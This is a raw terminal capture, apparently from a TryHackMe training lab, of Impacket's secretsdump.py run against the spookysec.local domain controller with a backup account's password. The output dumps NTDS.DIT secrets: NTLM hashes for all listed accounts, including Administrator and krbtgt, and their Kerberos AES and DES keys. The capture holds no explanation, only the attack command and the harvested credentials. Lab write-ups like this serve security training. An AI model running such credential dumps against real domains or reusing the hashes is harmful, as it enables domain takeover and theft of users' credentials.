 kali@kali:~/THM$ secretsdump.py -dc-ip 10.10.228.106 spookysec.local/backup:backup2517860@10.10.228.106
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:aa5544adde497b0a582fc5784d6b0fcb:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe
spookysec.local\optional:aes128-cts-hmac-sha1-96:02f4a47a426ba0dc8867b74e90c8d510
spookysec.local\optional:des-cbc-md5:8c6e2a8a615bd054
spookysec.local\sherlocksec:aes256-cts-hmac-sha1-96:80df417629b0ad286b94cadad65a5589c8caf948c1ba42c659bafb8f384cdecd
spookysec.local\sherlocksec:aes128-cts-hmac-sha1-96:c3db61690554a077946ecdabc7b4be0e
spookysec.local\sherlocksec:des-cbc-md5:08dca4cbbc3bb594
spookysec.local\darkstar:aes256-cts-hmac-sha1-96:35c78605606a6d63a40ea4779f15dbbf6d406cb218b2a57b70063c9fa7050499
spookysec.local\darkstar:aes128-cts-hmac-sha1-96:461b7d2356eee84b211767941dc893be
spookysec.local\darkstar:des-cbc-md5:758af4d061381cea
spookysec.local\Ori:aes256-cts-hmac-sha1-96:5534c1b0f98d82219ee4c1cc63cfd73a9416f5f6acfb88bc2bf2e54e94667067
spookysec.local\Ori:aes128-cts-hmac-sha1-96:5ee50856b24d48fddfc9da965737a25e
spookysec.local\Ori:des-cbc-md5:1c8f79864654cd4a
spookysec.local\robin:aes256-cts-hmac-sha1-96:8776bd64fcfcf3800df2f958d144ef72473bd89e310d7a6574f4635ff64b40a3
spookysec.local\robin:aes128-cts-hmac-sha1-96:733bf907e518d2334437eacb9e4033c8
spookysec.local\robin:des-cbc-md5:89a7c2fe7a5b9d64
spookysec.local\paradox:aes256-cts-hmac-sha1-96:64ff474f12aae00c596c1dce0cfc9584358d13fba827081afa7ae2225a5eb9a0
spookysec.local\paradox:aes128-cts-hmac-sha1-96:f09a5214e38285327bb9a7fed1db56b8
spookysec.local\paradox:des-cbc-md5:83988983f8b34019
spookysec.local\Muirland:aes256-cts-hmac-sha1-96:81db9a8a29221c5be13333559a554389e16a80382f1bab51247b95b58b370347
spookysec.local\Muirland:aes128-cts-hmac-sha1-96:2846fc7ba29b36ff6401781bc90e1aaa
spookysec.local\Muirland:des-cbc-md5:cb8a4a3431648c86
spookysec.local\horshark:aes256-cts-hmac-sha1-96:891e3ae9c420659cafb5a6237120b50f26481b6838b3efa6a171ae84dd11c166
spookysec.local\horshark:aes128-cts-hmac-sha1-96:c6f6248b932ffd75103677a15873837c
spookysec.local\horshark:des-cbc-md5:a823497a7f4c0157
spookysec.local\svc-admin:aes256-cts-hmac-sha1-96:effa9b7dd43e1e58db9ac68a4397822b5e68f8d29647911df20b626d82863518
spookysec.local\svc-admin:aes128-cts-hmac-sha1-96:aed45e45fda7e02e0b9b0ae87030b3ff
spookysec.local\svc-admin:des-cbc-md5:2c4543ef4646ea0d
spookysec.local\backup:aes256-cts-hmac-sha1-96:23566872a9951102d116224ea4ac8943483bf0efd74d61fda15d104829412922
spookysec.local\backup:aes128-cts-hmac-sha1-96:843ddb2aec9b7c1c5c0bf971c836d197
spookysec.local\backup:des-cbc-md5:d601e9469b2f6d89
spookysec.local\a-spooks:aes256-cts-hmac-sha1-96:cfd00f7ebd5ec38a5921a408834886f40a1f40cda656f38c93477fb4f6bd1242
spookysec.local\a-spooks:aes128-cts-hmac-sha1-96:31d65c2f73fb142ddc60e0f3843e2f68
spookysec.local\a-spooks:des-cbc-md5:e09e4683ef4a4ce9
ATTACKTIVEDIREC$:aes256-cts-hmac-sha1-96:7cef6ac8ec1f88f8d4e1f9c8d7f9c841a99a2e4fe8352923c9029232c0bbb284
ATTACKTIVEDIREC$:aes128-cts-hmac-sha1-96:d249cd070195a6885ef8d1f391163c04
ATTACKTIVEDIREC$:des-cbc-md5:a1a2f1d9461a1949
[*] Cleaning up...